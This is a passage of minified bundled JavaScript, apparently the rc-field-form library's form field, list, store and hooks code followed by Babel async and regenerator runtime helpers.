8:if(!(u.validatePromise!==v)){h.next=10;break}return h.abrupt("return",[]);case 10:return(w=validateRules(r,s,Z,t,p,y)).catch(function(t){return t}).then(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Q;if(u.validatePromise===v){u.validatePromise=null;var r,s=[],l=[];null===(r=t.forEach)||void 0===r||r.call(t,function(t){var r=t.rule.warningOnly,u=t.errors,c=void 0===u?Q:u;r?l.push.apply(l,(0,m.Z)(c)):s.push.apply(s,(0,m.Z)(c))}),u.errors=s,u.warnings=l,u.triggerMetaEvent(),u.reRender()}}),h.abrupt("return",w);case 13:case"end":return h.stop()}},_callee)})));return void 0!==g&&g||(u.validatePromise=v,u.dirty=!0,u.errors=Q,u.warnings=Q,u.triggerMetaEvent(),u.reRender()),v}),(0,E.Z)((0,Z.Z)(u),"isFieldValidating",function(){return!!u.validatePromise}),(0,E.Z)((0,Z.Z)(u),"isFieldTouched",function(){return u.touched}),(0,E.Z)((0,Z.Z)(u),"isFieldDirty",function(){return!!u.dirty||void 0!==u.props.initialValue||void 0!==(0,u.props.fieldContext.getInternalHooks(k).getInitialValue)(u.getNamePath())}),(0,E.Z)((0,Z.Z)(u),"getErrors",function(){return u.errors}),(0,E.Z)((0,Z.Z)(u),"getWarnings",function(){return u.warnings}),(0,E.Z)((0,Z.Z)(u),"isListField",function(){return u.props.isListField}),(0,E.Z)((0,Z.Z)(u),"isList",function(){return u.props.isList}),(0,E.Z)((0,Z.Z)(u),"isPreserve",function(){return u.props.preserve}),(0,E.Z)((0,Z.Z)(u),"getMeta",function(){return u.prevValidating=u.isFieldValidating(),{touched:u.isFieldTouched(),validating:u.prevValidating,errors:u.errors,warnings:u.warnings,name:u.getNamePath(),validated:null===u.validatePromise}}),(0,E.Z)((0,Z.Z)(u),"getOnlyChild",function(t){if("function"==typeof t){var r=u.getMeta();return(0,v.Z)((0,v.Z)({},u.getOnlyChild(t(u.getControlled(),r,u.props.fieldContext))),{},{isFunction:!0})}var s=(0,_.Z)(t);return 1===s.length&&l.isValidElement(s[0])?{child:s[0],isFunction:!1}:{child:s,isFunction:!1}}),(0,E.Z)((0,Z.Z)(u),"getValue",function(t){var r=u.props.fieldContext.getFieldsValue,s=u.getNamePath();return(0,J.Z)(t||r(!0),s)}),(0,E.Z)((0,Z.Z)(u),"getControlled",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=u.props,s=r.name,l=r.trigger,c=r.validateTrigger,g=r.getValueFromEvent,h=r.normalize,p=r.valuePropName,m=r.getValueProps,y=r.fieldContext,F=void 0!==c?c:y.validateTrigger,Z=u.getNamePath(),w=y.getInternalHooks,P=y.getFieldsValue,_=w(k).dispatch,V=u.getValue(),x=m||function(t){return(0,E.Z)({},p,t)},N=t[l],O=void 0!==s?x(V):{},A=(0,v.Z)((0,v.Z)({},t),O);return A[l]=function(){u.touched=!0,u.dirty=!0,u.triggerMetaEvent();for(var t,r=arguments.length,s=Array(r),l=0;l<r;l++)s[l]=arguments[l];t=g?g.apply(void 0,s):defaultGetValueFromEvent.apply(void 0,[p].concat(s)),h&&(t=h(t,V,P(!0))),t!==V&&_({type:"updateValue",namePath:Z,value:t}),N&&N.apply(void 0,s)},typeUtil_toArray(F||[]).forEach(function(t){var r=A[t];A[t]=function(){r&&r.apply(void 0,arguments);var s=u.props.rules;s&&s.length&&_({type:"validateField",namePath:Z,triggerName:t})}}),A}),t.fieldContext&&(0,(0,t.fieldContext.getInternalHooks)(k).initEntityValue)((0,Z.Z)(u)),u}return(0,F.Z)(Field,[{key:"componentDidMount",value:function(){var t=this.props,r=t.shouldUpdate,u=t.fieldContext;if(this.mounted=!0,u){var s=(0,u.getInternalHooks)(k).registerField;this.cancelRegisterFunc=s(this)}!0===r&&this.reRender()}},{key:"componentWillUnmount",value:function(){this.cancelRegister(),this.triggerMetaEvent(!0),this.mounted=!1}},{key:"reRender",value:function(){this.mounted&&this.forceUpdate()}},{key:"render",value:function(){var t,r=this.state.resetCount,u=this.props.children,s=this.getOnlyChild(u),c=s.child;return s.isFunction?t=c:l.isValidElement(c)?t=l.cloneElement(c,this.getControlled(c.props)):((0,x.ZP)(!c,"`children` of Field is not validate ReactElement."),t=c),l.createElement(l.Fragment,{key:r},t)}}]),Field}(l.Component);(0,E.Z)(X,"contextType",N),(0,E.Z)(X,"defaultProps",{trigger:"onChange",valuePropName:"value"});var es_Field=function(t){var r,u=t.name,s=(0,g.Z)(t,K),h=l.useContext(N),p=l.useContext(O),v=void 0!==u?getNamePath(u):void 0,m=null!==(r=s.isListField)&&void 0!==r?r:!!p,y="keep";return m||(y="_".concat((v||[]).join("_"))),l.createElement(X,(0,c.Z)({key:y,name:v,isListField:m},s,{fieldContext:h}))},es_List=function(t){var r=t.name,u=t.initialValue,s=t.children,c=t.rules,g=t.validateTrigger,h=t.isListField,p=l.useContext(N),y=l.useContext(O),F=l.useRef({keys:[],id:0}).current,Z=l.useMemo(function(){var t=getNamePath(p.prefixName)||[];return[].concat((0,m.Z)(t),(0,m.Z)(getNamePath(r)))},[p.prefixName,r]),w=l.useMemo(function(){return(0,v.Z)((0,v.Z)({},p),{},{prefixName:Z})},[p,Z]),P=l.useMemo(function(){return{getKey:function(t){var r=Z.length,u=t[r];return[F.keys[u],t.slice(r+1)]}}},[Z]);return"function"!=typeof s?((0,x.ZP)(!1,"Form.List only accepts function as children."),null):l.createElement(O.Provider,{value:P},l.createElement(N.Provider,{value:w},l.createElement(es_Field,{name:[],shouldUpdate:function(t,r,u){return"internal"!==u.source&&t!==r},rules:c,validateTrigger:g,initialValue:u,isList:!0,isListField:null!=h?h:!!y},function(t,r){var u=t.value,l=t.onChange,c=p.getFieldValue,getNewValue=function(){return c(Z||[])||[]},g=(void 0===u?[]:u)||[];return Array.isArray(g)||(g=[]),s(g.map(function(t,r){var u=F.keys[r];return void 0===u&&(F.keys[r]=F.id,u=F.keys[r],F.id+=1),{name:r,key:u,isListField:!0}}),{add:function(t,r){var u=getNewValue();r>=0&&r<=u.length?(F.keys=[].concat((0,m.Z)(F.keys.slice(0,r)),[F.id],(0,m.Z)(F.keys.slice(r))),l([].concat((0,m.Z)(u.slice(0,r)),[t],(0,m.Z)(u.slice(r))))):(F.keys=[].concat((0,m.Z)(F.keys),[F.id]),l([].concat((0,m.Z)(u),[t]))),F.id+=1},remove:function(t){var r=getNewValue(),u=new Set(Array.isArray(t)?t:[t]);u.size<=0||(F.keys=F.keys.filter(function(t,r){return!u.has(r)}),l(r.filter(function(t,r){return!u.has(r)})))},move:function(t,r){if(t!==r){var u=getNewValue();t<0||t>=u.length||r<0||r>=u.length||(F.keys=valueUtil_move(F.keys,t,r),l(valueUtil_move(u,t,r)))}}},r)})))},ee=u(98961);function allPromiseFinish(t){var r=!1,u=t.length,s=[];return t.length?new Promise(function(l,c){t.forEach(function(t,g){t.catch(function(t){return r=!0,t}).then(function(t){u-=1,s[g]=t,u>0||(r&&c(s),l(s))})})}):Promise.resolve([])}var et="__@field_split__";function normalize(t){return t.map(function(t){return"".concat((0,A.Z)(t),":").concat(t)}).join(et)}var er=function(){function NameMap(){(0,y.Z)(this,NameMap),(0,E.Z)(this,"kvs",new Map)}return(0,F.Z)(NameMap,[{key:"set",value:function(t,r){this.kvs.set(normalize(t),r)}},{key:"get",value:function(t){return this.kvs.get(normalize(t))}},{key:"update",value:function(t,r){var u=r(this.get(t));u?this.set(t,u):this.delete(t)}},{key:"delete",value:function(t){this.kvs.delete(normalize(t))}},{key:"map",value:function(t){return(0,m.Z)(this.kvs.entries()).map(function(r){var u=(0,ee.Z)(r,2),s=u[0],l=u[1];return t({key:s.split(et).map(function(t){var r=t.match(/^([^:]*):(.*)$/),u=(0,ee.Z)(r,3),s=u[1],l=u[2];return"number"===s?Number(l):l}),value:l})})}},{key:"toJSON",value:function(){var t={};return this.map(function(r){var u=r.key,s=r.value;return t[u.join(".")]=s,null}),t}}]),NameMap}(),en=["name"],ei=(0,F.Z)(function FormStore(t){var r=this;(0,y.Z)(this,FormStore),(0,E.Z)(this,"formHooked",!1),(0,E.Z)(this,"forceRootUpdate",void 0),(0,E.Z)(this,"subscribable",!0),(0,E.Z)(this,"store",{}),(0,E.Z)(this,"fieldEntities",[]),(0,E.Z)(this,"initialValues",{}),(0,E.Z)(this,"callbacks",{}),(0,E.Z)(this,"validateMessages",null),(0,E.Z)(this,"preserve",null),(0,E.Z)(this,"lastValidatePromise",null),(0,E.Z)(this,"getForm",function(){return{getFieldValue:r.getFieldValue,getFieldsValue:r.getFieldsValue,getFieldError:r.getFieldError,getFieldWarning:r.getFieldWarning,getFieldsError:r.getFieldsError,isFieldsTouched:r.isFieldsTouched,isFieldTouched:r.isFieldTouched,isFieldValidating:r.isFieldValidating,isFieldsValidating:r.isFieldsValidating,resetFields:r.resetFields,setFields:r.setFields,setFieldValue:r.setFieldValue,setFieldsValue:r.setFieldsValue,validateFields:r.validateFields,submit:r.submit,_init:!0,getInternalHooks:r.getInternalHooks}}),(0,E.Z)(this,"getInternalHooks",function(t){return t===k?(r.formHooked=!0,{dispatch:r.dispatch,initEntityValue:r.initEntityValue,registerField:r.registerField,useSubscribe:r.useSubscribe,setInitialValues:r.setInitialValues,destroyForm:r.destroyForm,setCallbacks:r.setCallbacks,setValidateMessages:r.setValidateMessages,getFields:r.getFields,setPreserve:r.setPreserve,getInitialValue:r.getInitialValue,registerWatch:r.registerWatch}):((0,x.ZP)(!1,"`getInternalHooks` is internal usage. Should not call directly."),null)}),(0,E.Z)(this,"useSubscribe",function(t){r.subscribable=t}),(0,E.Z)(this,"prevWithoutPreserves",null),(0,E.Z)(this,"setInitialValues",function(t,u){if(r.initialValues=t||{},u){var s,l=(0,Y.T)(t,r.store);null===(s=r.prevWithoutPreserves)||void 0===s||s.map(function(r){var u=r.key;l=(0,Y.Z)(l,u,(0,J.Z)(t,u))}),r.prevWithoutPreserves=null,r.updateStore(l)}}),(0,E.Z)(this,"destroyForm",function(t){if(t)r.updateStore({});else{var u=new er;r.getFieldEntities(!0).forEach(function(t){r.isMergedPreserve(t.isPreserve())||u.set(t.getNamePath(),!0)}),r.prevWithoutPreserves=u}}),(0,E.Z)(this,"getInitialValue",function(t){var u=(0,J.Z)(r.initialValues,t);return t.length?(0,Y.T)(u):u}),(0,E.Z)(this,"setCallbacks",function(t){r.callbacks=t}),(0,E.Z)(this,"setValidateMessages",function(t){r.validateMessages=t}),(0,E.Z)(this,"setPreserve",function(t){r.preserve=t}),(0,E.Z)(this,"watchList",[]),(0,E.Z)(this,"registerWatch",function(t){return r.watchList.push(t),function(){r.watchList=r.watchList.filter(function(r){return r!==t})}}),(0,E.Z)(this,"notifyWatch",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(r.watchList.length){var u=r.getFieldsValue(),s=r.getFieldsValue(!0);r.watchList.forEach(function(r){r(u,s,t)})}}),(0,E.Z)(this,"timeoutId",null),(0,E.Z)(this,"warningUnhooked",function(){}),(0,E.Z)(this,"updateStore",function(t){r.store=t}),(0,E.Z)(this,"getFieldEntities",function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return t?r.fieldEntities.filter(function(t){return t.getNamePath().length}):r.fieldEntities}),(0,E.Z)(this,"getFieldsMap",function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],u=new er;return r.getFieldEntities(t).forEach(function(t){var r=t.getNamePath();u.set(r,t)}),u}),(0,E.Z)(this,"getFieldEntitiesForNamePathList",function(t){if(!t)return r.getFieldEntities(!0);var u=r.getFieldsMap(!0);return t.map(function(t){var r=getNamePath(t);return u.get(r)||{INVALIDATE_NAME_PATH:getNamePath(t)}})}),(0,E.Z)(this,"getFieldsValue",function(t,u){if(r.warningUnhooked(),!0===t||Array.isArray(t)?(s=t,l=u):t&&"object"===(0,A.Z)(t)&&(c=t.strict,l=t.filter),!0===s&&!l)return r.store;var s,l,c,g=r.getFieldEntitiesForNamePathList(Array.isArray(s)?s:null),h=[];return g.forEach(function(t){var r,u,g,p="INVALIDATE_NAME_PATH"in t?t.INVALIDATE_NAME_PATH:t.getNamePath();if(c){if(null!==(g=t.isList)&&void 0!==g&&g.call(t))return}else if(!s&&null!==(r=(u=t).isListField)&&void 0!==r&&r.call(u))return;if(l){var v="getMeta"in t?t.getMeta():null;l(v)&&h.push(p)}else h.push(p)}),cloneByNamePathList(r.store,h.map(getNamePath))}),(0,E.Z)(this,"getFieldValue",function(t){r.warningUnhooked();var u=getNamePath(t);return(0,J.Z)(r.store,u)}),(0,E.Z)(this,"getFieldsError",function(t){return r.warningUnhooked(),r.getFieldEntitiesForNamePathList(t).map(function(r,u){return!r||"INVALIDATE_NAME_PATH"in r?{name:getNamePath(t[u]),errors:[],warnings:[]}:{name:r.getNamePath(),errors:r.getErrors(),warnings:r.getWarnings()}})}),(0,E.Z)(this,"getFieldError",function(t){r.warningUnhooked();var u=getNamePath(t);return r.getFieldsError([u])[0].errors}),(0,E.Z)(this,"getFieldWarning",function(t){r.warningUnhooked();var u=getNamePath(t);return r.getFieldsError([u])[0].warnings}),(0,E.Z)(this,"isFieldsTouched",function(){r.warningUnhooked();for(var t,u=arguments.length,s=Array(u),l=0;l<u;l++)s[l]=arguments[l];var c=s[0],g=s[1],h=!1;0===s.length?t=null:1===s.length?Array.isArray(c)?(t=c.map(getNamePath),h=!1):(t=null,h=c):(t=c.map(getNamePath),h=g);var p=r.getFieldEntities(!0),isFieldTouched=function(t){return t.isFieldTouched()};if(!t)return h?p.every(function(t){return isFieldTouched(t)||t.isList()}):p.some(isFieldTouched);var v=new er;t.forEach(function(t){v.set(t,[])}),p.forEach(function(r){var u=r.getNamePath();t.forEach(function(t){t.every(function(t,r){return u[r]===t})&&v.update(t,function(t){return[].concat((0,m.Z)(t),[r])})})});var isNamePathListTouched=function(t){return t.some(isFieldTouched)},y=v.map(function(t){return t.value});return h?y.every(isNamePathListTouched):y.some(isNamePathListTouched)}),(0,E.Z)(this,"isFieldTouched",function(t){return r.warningUnhooked(),r.isFieldsTouched([t])}),(0,E.Z)(this,"isFieldsValidating",function(t){r.warningUnhooked();var u=r.getFieldEntities();if(!t)return u.some(function(t){return t.isFieldValidating()});var s=t.map(getNamePath);return u.some(function(t){return containsNamePath(s,t.getNamePath())&&t.isFieldValidating()})}),(0,E.Z)(this,"isFieldValidating",function(t){return r.warningUnhooked(),r.isFieldsValidating([t])}),(0,E.Z)(this,"resetWithFieldInitialValue",function(){var t,u=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},s=new er,l=r.getFieldEntities(!0);l.forEach(function(t){var r=t.props.initialValue,u=t.getNamePath();if(void 0!==r){var l=s.get(u)||new Set;l.add({entity:t,value:r}),s.set(u,l)}}),u.entities?t=u.entities:u.namePathList?(t=[],u.namePathList.forEach(function(r){var u,l=s.get(r);l&&(u=t).push.apply(u,(0,m.Z)((0,m.Z)(l).map(function(t){return t.entity})))})):t=l,function(t){t.forEach(function(t){if(void 0!==t.props.initialValue){var l=t.getNamePath();if(void 0!==r.getInitialValue(l))(0,x.ZP)(!1,"Form already set 'initialValues' with path '".concat(l.join("."),"'. Field can not overwrite it."));else{var c=s.get(l);if(c&&c.size>1)(0,x.ZP)(!1,"Multiple Field with path '".concat(l.join("."),"' set 'initialValue'. Can not decide which one to pick."));else if(c){var g=r.getFieldValue(l);t.isListField()||u.skipExist&&void 0!==g||r.updateStore((0,Y.Z)(r.store,l,(0,m.Z)(c)[0].value))}}}})}(t)}),(0,E.Z)(this,"resetFields",function(t){r.warningUnhooked();var u=r.store;if(!t){r.updateStore((0,Y.T)(r.initialValues)),r.resetWithFieldInitialValue(),r.notifyObservers(u,null,{type:"reset"}),r.notifyWatch();return}var s=t.map(getNamePath);s.forEach(function(t){var u=r.getInitialValue(t);r.updateStore((0,Y.Z)(r.store,t,u))}),r.resetWithFieldInitialValue({namePathList:s}),r.notifyObservers(u,s,{type:"reset"}),r.notifyWatch(s)}),(0,E.Z)(this,"setFields",function(t){r.warningUnhooked();var u=r.store,s=[];t.forEach(function(t){var l=t.name,c=(0,g.Z)(t,en),h=getNamePath(l);s.push(h),"value"in c&&r.updateStore((0,Y.Z)(r.store,h,c.value)),r.notifyObservers(u,[h],{type:"setField",data:t})}),r.notifyWatch(s)}),(0,E.Z)(this,"getFields",function(){return r.getFieldEntities(!0).map(function(t){var u=t.getNamePath(),s=t.getMeta(),l=(0,v.Z)((0,v.Z)({},s),{},{name:u,value:r.getFieldValue(u)});return Object.defineProperty(l,"originRCField",{value:!0}),l})}),(0,E.Z)(this,"initEntityValue",function(t){var u=t.props.initialValue;if(void 0!==u){var s=t.getNamePath();void 0===(0,J.Z)(r.store,s)&&r.updateStore((0,Y.Z)(r.store,s,u))}}),(0,E.Z)(this,"isMergedPreserve",function(t){var u=void 0!==t?t:r.preserve;return null==u||u}),(0,E.Z)(this,"registerField",function(t){r.fieldEntities.push(t);var u=t.getNamePath();if(r.notifyWatch([u]),void 0!==t.props.initialValue){var s=r.store;r.resetWithFieldInitialValue({entities:[t],skipExist:!0}),r.notifyObservers(s,[t.getNamePath()],{type:"valueUpdate",source:"internal"})}return function(s,l){var c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(r.fieldEntities=r.fieldEntities.filter(function(r){return r!==t}),!r.isMergedPreserve(l)&&(!s||c.length>1)){var g=s?void 0:r.getInitialValue(u);if(u.length&&r.getFieldValue(u)!==g&&r.fieldEntities.every(function(t){return!matchNamePath(t.getNamePath(),u)})){var h=r.store;r.updateStore((0,Y.Z)(h,u,g,!0)),r.notifyObservers(h,[u],{type:"remove"}),r.triggerDependenciesUpdate(h,u)}}r.notifyWatch([u])}}),(0,E.Z)(this,"dispatch",function(t){switch(t.type){case"updateValue":var u=t.namePath,s=t.value;r.updateValue(u,s);break;case"validateField":var l=t.namePath,c=t.triggerName;r.validateFields([l],{triggerName:c})}}),(0,E.Z)(this,"notifyObservers",function(t,u,s){if(r.subscribable){var l=(0,v.Z)((0,v.Z)({},s),{},{store:r.getFieldsValue(!0)});r.getFieldEntities().forEach(function(r){(0,r.onStoreChange)(t,u,l)})}else r.forceRootUpdate()}),(0,E.Z)(this,"triggerDependenciesUpdate",function(t,u){var s=r.getDependencyChildrenFields(u);return s.length&&r.validateFields(s),r.notifyObservers(t,s,{type:"dependenciesUpdate",relatedFields:[u].concat((0,m.Z)(s))}),s}),(0,E.Z)(this,"updateValue",function(t,u){var s=getNamePath(t),l=r.store;r.updateStore((0,Y.Z)(r.store,s,u)),r.notifyObservers(l,[s],{type:"valueUpdate",source:"internal"}),r.notifyWatch([s]);var c=r.triggerDependenciesUpdate(l,s),g=r.callbacks.onValuesChange;g&&g(cloneByNamePathList(r.store,[s]),r.getFieldsValue()),r.triggerOnFieldsChange([s].concat((0,m.Z)(c)))}),(0,E.Z)(this,"setFieldsValue",function(t){r.warningUnhooked();var u=r.store;if(t){var s=(0,Y.T)(r.store,t);r.updateStore(s)}r.notifyObservers(u,null,{type:"valueUpdate",source:"external"}),r.notifyWatch()}),(0,E.Z)(this,"setFieldValue",function(t,u){r.setFields([{name:t,value:u,errors:[],warnings:[]}])}),(0,E.Z)(this,"getDependencyChildrenFields",function(t){var u=new Set,s=[],l=new er;return r.getFieldEntities().forEach(function(t){(t.props.dependencies||[]).forEach(function(r){var u=getNamePath(r);l.update(u,function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Set;return r.add(t),r})})}),function fillChildren(t){(l.get(t)||new Set).forEach(function(t){if(!u.has(t)){u.add(t);var r=t.getNamePath();t.isFieldDirty()&&r.length&&(s.push(r),fillChildren(r))}})}(t),s}),(0,E.Z)(this,"triggerOnFieldsChange",function(t,u){var s=r.callbacks.onFieldsChange;if(s){var l=r.getFields();if(u){var c=new er;u.forEach(function(t){var r=t.name,u=t.errors;c.set(r,u)}),l.forEach(function(t){t.errors=c.get(t.name)||t.errors})}var g=l.filter(function(r){return containsNamePath(t,r.name)});g.length&&s(g,l)}}),(0,E.Z)(this,"validateFields",function(t,u){r.warningUnhooked(),Array.isArray(t)||"string"==typeof t||"string"==typeof u?(s=t,l=u):l=t;var s,l,c=!!s,g=c?s.map(getNamePath):[],h=[],p=String(Date.now()),y=new Set,F=l||{},Z=F.recursive,w=F.dirty;r.getFieldEntities(!0).forEach(function(t){if(c||g.push(t.getNamePath()),t.props.rules&&t.props.rules.length&&(!w||t.isFieldDirty())){var u=t.getNamePath();if(y.add(u.join(p)),!c||containsNamePath(g,u,Z)){var s=t.validateRules((0,v.Z)({validateMessages:(0,v.Z)((0,v.Z)({},z),r.validateMessages)},l));h.push(s.then(function(){return{name:u,errors:[],warnings:[]}}).catch(function(t){var r,s=[],l=[];return(null===(r=t.forEach)||void 0===r||r.call(t,function(t){var r=t.rule.warningOnly,u=t.errors;r?l.push.apply(l,(0,m.Z)(u)):s.push.apply(s,(0,m.Z)(u))}),s.length)?Promise.reject({name:u,errors:s,warnings:l}):{name:u,errors:s,warnings:l}}))}}});var P=allPromiseFinish(h);r.lastValidatePromise=P,P.catch(function(t){return t}).then(function(t){var u=t.map(function(t){return t.name});r.notifyObservers(r.store,u,{type:"validateFinish"}),r.triggerOnFieldsChange(u,t)});var E=P.then(function(){return r.lastValidatePromise===P?Promise.resolve(r.getFieldsValue(g)):Promise.reject([])}).catch(function(t){var u=t.filter(function(t){return t&&t.errors.length});return Promise.reject({values:r.getFieldsValue(g),errorFields:u,outOfDate:r.lastValidatePromise!==P})});E.catch(function(t){return t});var _=g.filter(function(t){return y.has(t.join(p))});return r.triggerOnFieldsChange(_),E}),(0,E.Z)(this,"submit",function(){r.warningUnhooked(),r.validateFields().then(function(t){var u=r.callbacks.onFinish;if(u)try{u(t)}catch(t){console.error(t)}}).catch(function(t){var u=r.callbacks.onFinishFailed;u&&u(t)})}),this.forceRootUpdate=t}),es_useForm=function(t){var r=l.useRef(),u=l.useState({}),s=(0,ee.Z)(u,2)[1];if(!r.current){if(t)r.current=t;else{var c=new ei(function(){s({})});r.current=c.getForm()}}return[r.current]},ea=l.createContext({triggerFormChange:function(){},triggerFormFinish:function(){},registerForm:function(){},unregisterForm:function(){}}),FormProvider=function(t){var r=t.validateMessages,u=t.onFormChange,s=t.onFormFinish,c=t.children,g=l.useContext(ea),h=l.useRef({});return l.createElement(ea.Provider,{value:(0,v.Z)((0,v.Z)({},g),{},{validateMessages:(0,v.Z)((0,v.Z)({},g.validateMessages),r),triggerFormChange:function(t,r){u&&u(t,{changedFields:r,forms:h.current}),g.triggerFormChange(t,r)},triggerFormFinish:function(t,r){s&&s(t,{values:r,forms:h.current}),g.triggerFormFinish(t,r)},registerForm:function(t,r){t&&(h.current=(0,v.Z)((0,v.Z)({},h.current),{},(0,E.Z)({},t,r))),g.registerForm(t,r)},unregisterForm:function(t){var r=(0,v.Z)({},h.current);delete r[t],h.current=r,g.unregisterForm(t)}})},c)},eo=["name","initialValues","fields","form","preserve","children","component","validateMessages","validateTrigger","onValuesChange","onFieldsChange","onFinish","onFinishFailed","clearOnDestroy"];function stringify(t){try{return JSON.stringify(t)}catch(t){return Math.random()}}var useWatchWarning=function(){},es_useWatch=function(){for(var t=arguments.length,r=Array(t),u=0;u<t;u++)r[u]=arguments[u];var s=r[0],c=r[1],g=void 0===c?{}:c,h=isFormInstance(g)?{form:g}:g,p=h.form,v=(0,l.useState)(),m=(0,ee.Z)(v,2),y=m[0],F=m[1],Z=(0,l.useMemo)(function(){return stringify(y)},[y]),w=(0,l.useRef)(Z);w.current=Z;var P=(0,l.useContext)(N),E=p||P,_=E&&E._init,V=getNamePath(s),x=(0,l.useRef)(V);return x.current=V,useWatchWarning(V),(0,l.useEffect)(function(){if(_){var t=E.getFieldsValue,r=(0,E.getInternalHooks)(k).registerWatch,getWatchValue=function(t,r){var u=h.preserve?r:t;return"function"==typeof s?s(u):(0,J.Z)(u,x.current)},u=r(function(t,r){var u=getWatchValue(t,r),s=stringify(u);w.current!==s&&(w.current=s,F(u))}),l=getWatchValue(t(),t(!0));return y!==l&&F(l),u}},[_]),y},eu=l.forwardRef(function(t,r){var u,s=t.name,h=t.initialValues,p=t.fields,m=t.form,y=t.preserve,F=t.children,Z=t.component,w=void 0===Z?"form":Z,P=t.validateMessages,E=t.validateTrigger,_=void 0===E?"onChange":E,V=t.onValuesChange,x=t.onFieldsChange,A=t.onFinish,T=t.onFinishFailed,C=t.clearOnDestroy,S=(0,g.Z)(t,eo),R=l.useRef(null),M=l.useContext(ea),j=es_useForm(m),I=(0,ee.Z)(j,1)[0],L=I.getInternalHooks(k),$=L.useSubscribe,D=L.setInitialValues,U=L.setCallbacks,W=L.setValidateMessages,G=L.setPreserve,H=L.destroyForm;l.useImperativeHandle(r,function(){return(0,v.Z)((0,v.Z)({},I),{},{nativeElement:R.current})}),l.useEffect(function(){return M.registerForm(s,I),function(){M.unregisterForm(s)}},[M,I,s]),W((0,v.Z)((0,v.Z)({},M.validateMessages),P)),U({onValuesChange:V,onFieldsChange:function(t){if(M.triggerFormChange(s,t),x){for(var r=arguments.length,u=Array(r>1?r-1:0),l=1;l<r;l++)u[l-1]=arguments[l];x.apply(void 0,[t].concat(u))}},onFinish:function(t){M.triggerFormFinish(s,t),A&&A(t)},onFinishFailed:T}),G(y);var z=l.useRef(null);D(h,!z.current),z.current||(z.current=!0),l.useEffect(function(){return function(){return H(C)}},[]);var Y="function"==typeof F;u=Y?F(I.getFieldsValue(!0),I):F,$(!Y);var B=l.useRef();l.useEffect(function(){isSimilar(B.current||[],p||[])||I.setFields(p||[]),B.current=p},[p,I]);var J=l.useMemo(function(){return(0,v.Z)((0,v.Z)({},I),{},{validateTrigger:_})},[I,_]),K=l.createElement(O.Provider,{value:null},l.createElement(N.Provider,{value:J},u));return!1===w?K:l.createElement(w,(0,c.Z)({},S,{ref:R,onSubmit:function(t){t.preventDefault(),t.stopPropagation(),I.submit()},onReset:function(t){var r;t.preventDefault(),I.resetFields(),null===(r=S.onReset)||void 0===r||r.call(S,t)}}),K)});eu.FormProvider=FormProvider,eu.Field=es_Field,eu.List=es_List,eu.useForm=es_useForm,eu.useWatch=es_useWatch;var es=eu},40516:function(t,r,u){"use strict";function asyncGeneratorStep(t,r,u,s,l,c,g){try{var h=t[c](g),p=h.value}catch(t){return void u(t)}h.done?r(p):Promise.resolve(p).then(s,l)}function _asyncToGenerator(t){return function(){var r=this,u=arguments;return new Promise(function(s,l){var c=t.apply(r,u);function _next(t){asyncGeneratorStep(c,s,l,_next,_throw,"next",t)}function _throw(t){asyncGeneratorStep(c,s,l,_next,_throw,"throw",t)}_next(void 0)})}}u.d(r,{Z:function(){return _asyncToGenerator}})},7495:function(t,r,u){"use strict";function _OverloadYield(t,r){this.v=t,this.k=r}function _regeneratorDefine(t,r,u,s){var l=Object.defineProperty;try{l({},"",{})}catch(t){l=0}(_regeneratorDefine=function(t,r,u,s){if(r)l?l(t,r,{value:u,enumerable:!s,configurable:!s,writable:!s}):t[r]=u;else{var o=function(r,u){_regeneratorDefine(t,r,function(t){return this._invoke(r,u,t)})};o("next",0),o("throw",1),o("return",2)}})(t,r,u,s)}function _regenerator(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,r,u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",l=u.toStringTag||"@@toStringTag";function i(u,s,l,g){var h=Object.create((s&&s.prototype instanceof Generator?s:Generator).prototype);return _regeneratorDefine(h,"_invoke",function(u,s,l){var g,h,p,v=0,m=l||[],y=!1,F={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(r,u){return g=r,h=0,p=t,F.n=u,c}};function d(u,s){for(h=u,p=s,r=0;!y&&v&&!l&&r<m.length;r++){var l,g=m[r],Z=F.p,w=g[2];u>3?(l=w===s)&&(p=g[(h=g[4])?5:(h=3,3)],g[4]=g[5]=t):g[0]<=Z&&((l=u<2&&Z<g[1])?(h=0,F.v=s,F.n=g[1]):Z<w&&(l=u<3||g[0]>s||s>w)&&(g[4]=u,g[5]=s,F.n=w,h=0))}if(l||u>1)return c;throw y=!0,s}return function(l,m,Z){if(v>1)throw TypeError("Generator is already running");for(y&&1===m&&d(m,Z),h=m,p=Z;(r=h<2?t:p)||!y;){g||(h?h<3?(h>1&&(F.n=-1),d(h,p)):F.n=p:F.v=p);try{if(v=2,g){if(h||(l="next"),r=g[l]){if(!(r=r.call(g,p)))throw TypeError("iterator result is not an object");if(!r.done)return r;p=r.value,h<2&&(h=0)}else 1===h&&(r=g.return)&&r.call(g),h<2&&(p=TypeError("The iterator does not provide a '"+l+"' method"),h=1);g=t}else if((r=(y=F.n<0)?p:u.call(s,F))!==c)break}catch(r){g=t,h=1,p=r}finally{v=1}}return{value:r,done:y}}}(u,l,g),!0),h}var c={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}r=Object.getPrototypeOf;var g=[][s]?r(r([][s]())):(_regeneratorDefine(r={},s,function(){return this}),r),h=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(g);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,GeneratorFunctionPrototype):(t.__proto__=GeneratorFunctionPrototype,_regeneratorDefine(t,l,"GeneratorFunction")),t.prototype=Object.create(h),t}return GeneratorFunction.prototype=GeneratorFunctionPrototype,_regeneratorDefine(h,"constructor",GeneratorFunctionPrototype),_regeneratorDefine(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName="GeneratorFunction",_regeneratorDefine(GeneratorFunctionPrototype,l,"GeneratorFunction"),_regeneratorDefine(h),_regeneratorDefine(h,l,"Generator"),_regeneratorDefine(h,s,function(){return 